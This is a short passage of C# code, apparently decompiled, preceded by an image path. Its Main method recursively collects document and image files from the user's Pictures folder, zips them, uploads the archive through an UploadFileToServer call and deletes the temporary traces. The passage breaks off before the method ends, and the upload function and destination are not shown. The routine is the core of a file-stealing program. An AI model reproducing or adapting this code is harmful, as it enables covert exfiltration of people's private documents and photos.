 private static void Main(string[] args)
{
    try
    {
        string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
        string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
        Log("Searching for files in: " + folderPath);
        string text = Path.Combine(Path.GetTempPath(), "CollectedFiles");
        Directory.CreateDirectory(text);
        Log("Temporary folder created: " + text);
        string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
        int num = 0;
        string[] array = files;
        foreach (string file in array)
        {
            if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCase)))
            {
                string destFileName = Path.Combine(text, Path.GetFileName(file));
                File.Copy(file, destFileName, overwrite: true);
                Log("File found and copied: " + file);
                num++;
            }
        }
        string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");
        if (num == 0)
        {
            Log("No files were found matching the specified extensions.");
        }
        else
        {
            Log($"{num} files were found and copied.");
            if (File.Exists(text2))
            {
                File.Delete(text2);
                Log("Existing zip file in the temp folder deleted.");
            }
            Log("Creating zip file: " + text2);
            ZipFile.CreateFromDirectory(text, text2);
            Log("Zip file created successfully.");
            string text3 = Path.Combine(folderPath, "CollectedFiles.zip");
            if (File.Exists(text3))
            {
                File.Delete(text3);
                Log("Existing zip file in Pictures deleted.");
            }
            File.Copy(text2, text3);
            Log("Zip file copied to Pictures: " + text3);
            Log("Uploading zip file...");
            UploadFileToServer(text2);
        }
        Directory.Delete(text, recursive: true);
        File.Delete(text2);
        Log("Temporary files deleted.");